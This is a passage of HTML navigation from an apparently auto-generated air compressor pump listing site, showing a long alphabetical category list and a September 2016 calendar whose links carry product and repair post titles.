	<li class="cat-item cat-item-1450"><a href="https://windcompressorpumps.com/category/remanufactured/" >remanufactured</a>
</li>
	<li class="cat-item cat-item-2870"><a href="https://windcompressorpumps.com/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-2085"><a href="https://windcompressorpumps.com/category/renault/" >renault</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://windcompressorpumps.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-4328"><a href="https://windcompressorpumps.com/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://windcompressorpumps.com/category/reparatursatz/" >reparatursatz</a>
</li>
	<li class="cat-item cat-item-3484"><a href="https://windcompressorpumps.com/category/replacd/" >replacd</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://windcompressorpumps.com/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://windcompressorpumps.com/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://windcompressorpumps.com/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-4404"><a href="https://windcompressorpumps.com/category/respray/" >respray</a>
</li>
	<li class="cat-item cat-item-2450"><a href="https://windcompressorpumps.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-3303"><a href="https://windcompressorpumps.com/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://windcompressorpumps.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-4756"><a href="https://windcompressorpumps.com/category/reviewed/" >reviewed</a>
</li>
	<li class="cat-item cat-item-1922"><a href="https://windcompressorpumps.com/category/reviews/" >reviews</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://windcompressorpumps.com/category/rhino/" >rhino</a>
</li>
	<li class="cat-item cat-item-1474"><a href="https://windcompressorpumps.com/category/ride/" >ride</a>
</li>
	<li class="cat-item cat-item-933"><a href="https://windcompressorpumps.com/category/ridgid/" >ridgid</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://windcompressorpumps.com/category/rietschle/" >rietschle</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://windcompressorpumps.com/category/rifle/" >rifle</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://windcompressorpumps.com/category/ring/" >ring</a>
</li>
	<li class="cat-item cat-item-4175"><a href="https://windcompressorpumps.com/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-3504"><a href="https://windcompressorpumps.com/category/robin/" >robin</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://windcompressorpumps.com/category/rocking/" >rocking</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://windcompressorpumps.com/category/rol-air/" >rol-air</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://windcompressorpumps.com/category/rolair/" >rolair</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://windcompressorpumps.com/category/rolair-pmp22k28ch/" >rolair-pmp22k28ch</a>
</li>
	<li class="cat-item cat-item-3351"><a href="https://windcompressorpumps.com/category/roots/" >roots</a>
</li>
	<li class="cat-item cat-item-4492"><a href="https://windcompressorpumps.com/category/rossland/" >rossland</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://windcompressorpumps.com/category/rotary/" >rotary</a>
</li>
	<li class="cat-item cat-item-3085"><a href="https://windcompressorpumps.com/category/rusty/" >rusty</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://windcompressorpumps.com/category/ryobi/" >ryobi</a>
</li>
	<li class="cat-item cat-item-4850"><a href="https://windcompressorpumps.com/category/s280r-ld1-115p/" >s280r-ld1-115p</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://windcompressorpumps.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-3159"><a href="https://windcompressorpumps.com/category/salem/" >salem</a>
</li>
	<li class="cat-item cat-item-4697"><a href="https://windcompressorpumps.com/category/samout/" >samout</a>
</li>
	<li class="cat-item cat-item-3413"><a href="https://windcompressorpumps.com/category/samsun/" >samsun</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://windcompressorpumps.com/category/sanborn/" >sanborn</a>
</li>
	<li class="cat-item cat-item-3132"><a href="https://windcompressorpumps.com/category/saniforce/" >saniforce</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://windcompressorpumps.com/category/saylor/" >saylor</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://windcompressorpumps.com/category/saylor-beall/" >saylor-beall</a>
</li>
	<li class="cat-item cat-item-3584"><a href="https://windcompressorpumps.com/category/scaokit/" >scaokit</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://windcompressorpumps.com/category/schrader/" >schrader</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://windcompressorpumps.com/category/schulz/" >schulz</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://windcompressorpumps.com/category/screw/" >screw</a>
</li>
	<li class="cat-item cat-item-4362"><a href="https://windcompressorpumps.com/category/scroll/" >scroll</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://windcompressorpumps.com/category/scuba/" >scuba</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://windcompressorpumps.com/category/sealey/" >sealey</a>
</li>
	<li class="cat-item cat-item-726"><a href="https://windcompressorpumps.com/category/sears/" >sears</a>
</li>
	<li class="cat-item cat-item-4636"><a href="https://windcompressorpumps.com/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-2458"><a href="https://windcompressorpumps.com/category/secoh/" >secoh</a>
</li>
	<li class="cat-item cat-item-3225"><a href="https://windcompressorpumps.com/category/secondhand/" >secondhand</a>
</li>
	<li class="cat-item cat-item-2644"><a href="https://windcompressorpumps.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://windcompressorpumps.com/category/secuda/" >secuda</a>
</li>
	<li class="cat-item cat-item-3924"><a href="https://windcompressorpumps.com/category/seized/" >seized</a>
</li>
	<li class="cat-item cat-item-3933"><a href="https://windcompressorpumps.com/category/selkon/" >selkon</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://windcompressorpumps.com/category/senco/" >senco</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://windcompressorpumps.com/category/septic/" >septic</a>
</li>
	<li class="cat-item cat-item-3373"><a href="https://windcompressorpumps.com/category/serenelife/" >serenelife</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://windcompressorpumps.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-4414"><a href="https://windcompressorpumps.com/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-4835"><a href="https://windcompressorpumps.com/category/shipping/" >shipping</a>
</li>
	<li class="cat-item cat-item-3086"><a href="https://windcompressorpumps.com/category/shoebox/" >shoebox</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://windcompressorpumps.com/category/shot/" >shot</a>
</li>
	<li class="cat-item cat-item-4597"><a href="https://windcompressorpumps.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://windcompressorpumps.com/category/silent/" >silent</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://windcompressorpumps.com/category/silentaire/" >silentaire</a>
</li>
	<li class="cat-item cat-item-2358"><a href="https://windcompressorpumps.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-4468"><a href="https://windcompressorpumps.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://windcompressorpumps.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-3250"><a href="https://windcompressorpumps.com/category/size/" >size</a>
</li>
	<li class="cat-item cat-item-2723"><a href="https://windcompressorpumps.com/category/slime/" >slime</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://windcompressorpumps.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-2508"><a href="https://windcompressorpumps.com/category/smittybilt/" >smittybilt</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://windcompressorpumps.com/category/snap-on/" >snap-on</a>
</li>
	<li class="cat-item cat-item-3053"><a href="https://windcompressorpumps.com/category/sogevac/" >sogevac</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://windcompressorpumps.com/category/solar/" >solar</a>
</li>
	<li class="cat-item cat-item-2191"><a href="https://windcompressorpumps.com/category/sound/" >sound</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://windcompressorpumps.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://windcompressorpumps.com/category/spare/" >spare</a>
</li>
	<li class="cat-item cat-item-3535"><a href="https://windcompressorpumps.com/category/spec/" >spec</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://windcompressorpumps.com/category/speedaire/" >speedaire</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://windcompressorpumps.com/category/speedway/" >speedway</a>
</li>
	<li class="cat-item cat-item-4784"><a href="https://windcompressorpumps.com/category/spool/" >spool</a>
</li>
	<li class="cat-item cat-item-3840"><a href="https://windcompressorpumps.com/category/spritech/" >spritech</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://windcompressorpumps.com/category/stage/" >stage</a>
</li>
	<li class="cat-item cat-item-4313"><a href="https://windcompressorpumps.com/category/stanadyne/" >stanadyne</a>
</li>
	<li class="cat-item cat-item-2828"><a href="https://windcompressorpumps.com/category/stanley/" >stanley</a>
</li>
	<li class="cat-item cat-item-4476"><a href="https://windcompressorpumps.com/category/stark/" >stark</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://windcompressorpumps.com/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://windcompressorpumps.com/category/stationary/" >stationary</a>
</li>
	<li class="cat-item cat-item-4536"><a href="https://windcompressorpumps.com/category/stig/" >stig</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://windcompressorpumps.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://windcompressorpumps.com/category/streets/" >streets</a>
</li>
	<li class="cat-item cat-item-3027"><a href="https://windcompressorpumps.com/category/streetwize/" >streetwize</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://windcompressorpumps.com/category/stroke/" >stroke</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://windcompressorpumps.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://windcompressorpumps.com/category/suaoki/" >suaoki</a>
</li>
	<li class="cat-item cat-item-4563"><a href="https://windcompressorpumps.com/category/suguna/" >suguna</a>
</li>
	<li class="cat-item cat-item-2016"><a href="https://windcompressorpumps.com/category/sullair/" >sullair</a>
</li>
	<li class="cat-item cat-item-4578"><a href="https://windcompressorpumps.com/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://windcompressorpumps.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://windcompressorpumps.com/category/superpow/" >superpow</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://windcompressorpumps.com/category/suspension/" >suspension</a>
</li>
	<li class="cat-item cat-item-2958"><a href="https://windcompressorpumps.com/category/suzuki/" >suzuki</a>
</li>
	<li class="cat-item cat-item-1143"><a href="https://windcompressorpumps.com/category/systems/" >systems</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://windcompressorpumps.com/category/t-max/" >t-max</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://windcompressorpumps.com/category/t29s/" >t29s</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://windcompressorpumps.com/category/tabletop/" >tabletop</a>
</li>
	<li class="cat-item cat-item-3720"><a href="https://windcompressorpumps.com/category/talon/" >talon</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://windcompressorpumps.com/category/tank/" >tank</a>
</li>
	<li class="cat-item cat-item-3994"><a href="https://windcompressorpumps.com/category/teardown/" >teardown</a>
</li>
	<li class="cat-item cat-item-2912"><a href="https://windcompressorpumps.com/category/techtongda/" >techtongda</a>
</li>
	<li class="cat-item cat-item-4670"><a href="https://windcompressorpumps.com/category/temu/" >temu</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://windcompressorpumps.com/category/terrafirma/" >terrafirma</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://windcompressorpumps.com/category/terrain/" >terrain</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://windcompressorpumps.com/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://windcompressorpumps.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-4215"><a href="https://windcompressorpumps.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://windcompressorpumps.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-4160"><a href="https://windcompressorpumps.com/category/thousands/" >thousands</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://windcompressorpumps.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://windcompressorpumps.com/category/throw/" >throw</a>
</li>
	<li class="cat-item cat-item-4270"><a href="https://windcompressorpumps.com/category/throwing/" >throwing</a>
</li>
	<li class="cat-item cat-item-4099"><a href="https://windcompressorpumps.com/category/thumper/" >thumper</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://windcompressorpumps.com/category/tiller/" >tiller</a>
</li>
	<li class="cat-item cat-item-3377"><a href="https://windcompressorpumps.com/category/tinplate/" >tinplate</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://windcompressorpumps.com/category/tire/" >tire</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://windcompressorpumps.com/category/tireairpump120w/" >tireairpump120w</a>
</li>
	<li class="cat-item cat-item-3093"><a href="https://windcompressorpumps.com/category/toauto/" >toauto</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://windcompressorpumps.com/category/tool/" >tool</a>
</li>
	<li class="cat-item cat-item-3022"><a href="https://windcompressorpumps.com/category/toolman/" >toolman</a>
</li>
	<li class="cat-item cat-item-2780"><a href="https://windcompressorpumps.com/category/topa/" >topa</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://windcompressorpumps.com/category/touareg/" >touareg</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://windcompressorpumps.com/category/touring/" >touring</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://windcompressorpumps.com/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://windcompressorpumps.com/category/tq300000av/" >tq300000av</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://windcompressorpumps.com/category/tractor/" >tractor</a>
</li>
	<li class="cat-item cat-item-4453"><a href="https://windcompressorpumps.com/category/transfer/" >transfer</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://windcompressorpumps.com/category/trompe/" >trompe</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://windcompressorpumps.com/category/troubleshoot/" >troubleshoot</a>
</li>
	<li class="cat-item cat-item-2855"><a href="https://windcompressorpumps.com/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-4867"><a href="https://windcompressorpumps.com/category/tudiving/" >tudiving</a>
</li>
	<li class="cat-item cat-item-4194"><a href="https://windcompressorpumps.com/category/tuk-tf21ncah/" >tuk-tf21ncah</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://windcompressorpumps.com/category/turbo/" >turbo</a>
</li>
	<li class="cat-item cat-item-3661"><a href="https://windcompressorpumps.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://windcompressorpumps.com/category/tuxing/" >tuxing</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://windcompressorpumps.com/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-4245"><a href="https://windcompressorpumps.com/category/twin-cylinder/" >twin-cylinder</a>
</li>
	<li class="cat-item cat-item-2955"><a href="https://windcompressorpumps.com/category/twin-v/" >twin-v</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://windcompressorpumps.com/category/two-stage/" >two-stage</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://windcompressorpumps.com/category/tx2101/" >tx2101</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://windcompressorpumps.com/category/tx2118/" >tx2118</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://windcompressorpumps.com/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-3425"><a href="https://windcompressorpumps.com/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://windcompressorpumps.com/category/tyre/" >tyre</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://windcompressorpumps.com/category/tyrex/" >tyrex</a>
</li>
	<li class="cat-item cat-item-4910"><a href="https://windcompressorpumps.com/category/uimoso/" >uimoso</a>
</li>
	<li class="cat-item cat-item-1212"><a href="https://windcompressorpumps.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://windcompressorpumps.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-4304"><a href="https://windcompressorpumps.com/category/umarex/" >umarex</a>
</li>
	<li class="cat-item cat-item-4676"><a href="https://windcompressorpumps.com/category/unbelievably/" >unbelievably</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://windcompressorpumps.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-3175"><a href="https://windcompressorpumps.com/category/updated/" >updated</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://windcompressorpumps.com/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://windcompressorpumps.com/category/upgraded/" >upgraded</a>
</li>
	<li class="cat-item cat-item-3904"><a href="https://windcompressorpumps.com/category/upgrading/" >upgrading</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://windcompressorpumps.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-4231"><a href="https://windcompressorpumps.com/category/v-0178/" >v-0178</a>
</li>
	<li class="cat-item cat-item-4015"><a href="https://windcompressorpumps.com/category/v-0258/" >v-0258</a>
</li>
	<li class="cat-item cat-item-3923"><a href="https://windcompressorpumps.com/category/v-style/" >v-style</a>
</li>
	<li class="cat-item cat-item-3993"><a href="https://windcompressorpumps.com/category/v-type/" >v-type</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://windcompressorpumps.com/category/vacuum/" >vacuum</a>
</li>
	<li class="cat-item cat-item-4747"><a href="https://windcompressorpumps.com/category/valve/" >valve</a>
</li>
	<li class="cat-item cat-item-3866"><a href="https://windcompressorpumps.com/category/vastar/" >vastar</a>
</li>
	<li class="cat-item cat-item-3112"><a href="https://windcompressorpumps.com/category/veeape/" >veeape</a>
</li>
	<li class="cat-item cat-item-2455"><a href="https://windcompressorpumps.com/category/vehicle/" >vehicle</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://windcompressorpumps.com/category/venturi/" >venturi</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://windcompressorpumps.com/category/vertical/" >vertical</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://windcompressorpumps.com/category/vevor/" >vevor</a>
</li>
	<li class="cat-item cat-item-1240"><a href="https://windcompressorpumps.com/category/vh300000sj/" >vh300000sj</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://windcompressorpumps.com/category/viair/" >viair</a>
</li>
	<li class="cat-item cat-item-4764"><a href="https://windcompressorpumps.com/category/viking/" >viking</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://windcompressorpumps.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://windcompressorpumps.com/category/volt/" >volt</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://windcompressorpumps.com/category/voltair/" >voltair</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://windcompressorpumps.com/category/voltairmax/" >voltairmax</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://windcompressorpumps.com/category/voltairmaxxx/" >voltairmaxxx</a>
</li>
	<li class="cat-item cat-item-3203"><a href="https://windcompressorpumps.com/category/vorne/" >vorne</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://windcompressorpumps.com/category/vstuk-r15b-ch/" >vstuk-r15b-ch</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://windcompressorpumps.com/category/vt232605kb/" >vt232605kb</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://windcompressorpumps.com/category/vt470000kb/" >vt470000kb</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://windcompressorpumps.com/category/vt471400aj/" >vt471400aj</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://windcompressorpumps.com/category/vt472200aj/" >vt472200aj</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://windcompressorpumps.com/category/vt480000kb/" >vt480000kb</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://windcompressorpumps.com/category/vt490000sj/" >vt490000sj</a>
</li>
	<li class="cat-item cat-item-2777"><a href="https://windcompressorpumps.com/category/vt4923/" >vt4923</a>
</li>
	<li class="cat-item cat-item-4041"><a href="https://windcompressorpumps.com/category/vtoman/" >vtoman</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://windcompressorpumps.com/category/w-09125/" >w-09125</a>
</li>
	<li class="cat-item cat-item-4184"><a href="https://windcompressorpumps.com/category/w-type/" >w-type</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://windcompressorpumps.com/category/w203/" >w203</a>
</li>
	<li class="cat-item cat-item-1902"><a href="https://windcompressorpumps.com/category/w221/" >w221</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://windcompressorpumps.com/category/wabco/" >wabco</a>
</li>
	<li class="cat-item cat-item-4890"><a href="https://windcompressorpumps.com/category/washer/" >washer</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://windcompressorpumps.com/category/waste/" >waste</a>
</li>
	<li class="cat-item cat-item-4518"><a href="https://windcompressorpumps.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://windcompressorpumps.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://windcompressorpumps.com/category/watt/" >watt</a>
</li>
	<li class="cat-item cat-item-3968"><a href="https://windcompressorpumps.com/category/webb/" >webb</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://windcompressorpumps.com/category/westinghouse/" >westinghouse</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://windcompressorpumps.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://windcompressorpumps.com/category/wind/" >wind</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://windcompressorpumps.com/category/windmill/" >windmill</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://windcompressorpumps.com/category/wireless/" >wireless</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://windcompressorpumps.com/category/wl212100aj/" >wl212100aj</a>
</li>
	<li class="cat-item cat-item-4286"><a href="https://windcompressorpumps.com/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://windcompressorpumps.com/category/x5026/" >x5026</a>
</li>
	<li class="cat-item cat-item-2670"><a href="https://windcompressorpumps.com/category/xiaomi/" >xiaomi</a>
</li>
	<li class="cat-item cat-item-4330"><a href="https://windcompressorpumps.com/category/xterra/" >xterra</a>
</li>
	<li class="cat-item cat-item-4574"><a href="https://windcompressorpumps.com/category/yaberauto/" >yaberauto</a>
</li>
	<li class="cat-item cat-item-4257"><a href="https://windcompressorpumps.com/category/yikes/" >yikes</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://windcompressorpumps.com/category/yong/" >yong</a>
</li>
	<li class="cat-item cat-item-3301"><a href="https://windcompressorpumps.com/category/yong110v/" >yong110v</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://windcompressorpumps.com/category/yongheng/" >yongheng</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://windcompressorpumps.com/category/z-d27044/" >z-d27044</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://windcompressorpumps.com/category/z102/" >z102</a>
</li>
	<li class="cat-item cat-item-2545"><a href="https://windcompressorpumps.com/category/z5155/" >z5155</a>
</li>
	<li class="cat-item cat-item-2355"><a href="https://windcompressorpumps.com/category/z6795/" >z6795</a>
</li>
	<li class="cat-item cat-item-3490"><a href="https://windcompressorpumps.com/category/zahnriemensatzkeilrippenriemensatz/" >zahnriemensatzkeilrippenriemensatz</a>
</li>
	<li class="cat-item cat-item-4541"><a href="https://windcompressorpumps.com/category/ziokok/" >ziokok</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://windcompressorpumps.com/category/zone/" >zone</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://windcompressorpumps.com/category/zw500d2/" >zw500d2</a>
</li>
		</ul>
</div><div class="sidebar-widget"><h2><span>Calendar</span></h2><div id="calendar_wrap"><table id="wp-calendar">
	<caption>September 2016</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://windcompressorpumps.com/2016/08/">&laquo; Aug</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://windcompressorpumps.com/2016/10/">Oct &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://windcompressorpumps.com/2016/09/01/" title="Champion RV15A Replacement Air Compressor Pump! Free Shipping (Remanufactured)
Air Compressor Pump Overhaul Rebuilt Kit For Pump Kellogg-American 452">1</a></td><td><a href="https://windcompressorpumps.com/2016/09/02/" title="Quincy Model Qdd25wlda Air Compressor Pump Head
6 Gal. 150 PSI Portable Air Compressor Oil-Free Pan-Cake Pump FREE SHIPPING SALE">2</a></td><td><a href="https://windcompressorpumps.com/2016/09/03/" title="Campbell Hausfeld Air Compressor Upgrade Oil Less 5 Cfm To Twin Cylinder 14 Cfm">3</a></td><td><a href="https://windcompressorpumps.com/2016/09/04/" title="5.5 Gallon HP Oil-Free Quiet Portable Electric Air Compressor, Pump, Tank, New
Antique SAYLOR-BEALL Detroit 501-E Cast Iron Air Compressor Pump">4</a></td>
	</tr>
	<tr>
		<td><a href="https://windcompressorpumps.com/2016/09/05/" title="How To Install A Pump Rebuild Kit On A Ridgid Tri Stack Air Compressor Model Of50150ts
Replacing The Air Suspension Compressor In A Lincoln Town Car With Arnott Pump P 2234">5</a></td><td><a href="https://windcompressorpumps.com/2016/09/06/" title="Speedaire 5z405 2 Stage Air Compressor Pump 10hp Speed Aire
Devilbiss N014474sv Pump Assy For Compressor">6</a></td><td><a href="https://windcompressorpumps.com/2016/09/07/" title="New! Ingersoll-Rand Single Stage Air Compressor Pump, 3 HP, 135 PSI SS3 Bare
Gilbarco 10hp Air Compressor with Quincy 350 pump">7</a></td><td><a href="https://windcompressorpumps.com/2016/09/08/" title="Porter-Cable Combo 2 Framing Nailer + Portable Air Compressor Pump Car Inflator
Air Compressor PUMP Sears Red Compressor 106.173842 Cast Iron USA Made 1-3HP">8</a></td><td><a href="https://windcompressorpumps.com/2016/09/09/" title="7.5HP 30CFM 155 PSI 2-Cylinder HD Air Compressor Pump Automotive Business New HD
Schulz Air Compressor Pump Msw 60 Max Cast Iron 175psi 60cfm">9</a></td><td><a href="https://windcompressorpumps.com/2016/09/10/" title="New Sanborn Black Max 165 040-0430 air compressor pump
Quincy 214 Pressure Lubed Air Compressor Pump 16. 5 SCFM">10</a></td><td><a href="https://windcompressorpumps.com/2016/09/11/" title="Air Compressor PUMP Sears Green Compressor 106.153540 Cast Iron USA Made 1-3HP
145 PSI 5.5 HP 18 CFM V Type Twin Cylinder Air Compressor Pump Head Single Stage">11</a></td>
	</tr>
	<tr>
		<td><a href="https://windcompressorpumps.com/2016/09/12/" title="Saylor Beall 703 Air Compressor Pump
OBO BRANDNAME AIR COMPRESSOR PUMP 13.5 CFM 354cc">12</a></td><td><a href="https://windcompressorpumps.com/2016/09/13/" title="Champion VP10 3 HP 1340 RPM 125 Max PSI Air Compressor Pump
Ingersoll-Rand Single Stage Air Compressor Pump, 3 HP, 135 PSI SS3 Bare">13</a></td><td><a href="https://windcompressorpumps.com/2016/09/14/" title="Campbell Hausfeld 5 RHP 2 Stage Air Compressor Pump 1Year Warranty! Model HS7101
Air Compressor Portable Light Equipment Motor Pump Pressure Battery Capasity Fit">14</a></td><td><a href="https://windcompressorpumps.com/2016/09/15/" title="Campbell Hausfeld 5hp 1 Stage Air Compressor Pump! Model TQ3010 FREE SHIPPING">15</a></td><td><a href="https://windcompressorpumps.com/2016/09/16/" title="Quincy 216 R /C 103 Air Compressor Pump
Ultra Quiet Oil Free Air Compressor Pumps Motors Features">16</a></td><td><a href="https://windcompressorpumps.com/2016/09/17/" title="Dayton Compressor Pump Model 1z945b New Condition
Westinghouse Two-Stage Air Compressor Pump 3YC">17</a></td><td><a href="https://windcompressorpumps.com/2016/09/18/" title="Puma 4 rhp 1 Stage Air Compressor Pump! Model CK30! BRAND NEW! Free Shipping
6 Gal. 150 PSI Portable Electric Air Compressor Pump Car Tire Inflator Auto New">18</a></td>
	</tr>
	<tr>
		<td><a href="https://windcompressorpumps.com/2016/09/19/" title="6 Gal. Portable Electric Air Pancake Compressor 150 PSI Oil Free Pump
Alternative Power Functions Pump For Lego Pneumatics">19</a></td><td><a href="https://windcompressorpumps.com/2016/09/20/" title="Portable Electric Air Compressor Bostitch 0.8 HP 6 Gallon 150 PSI Pancake Pump
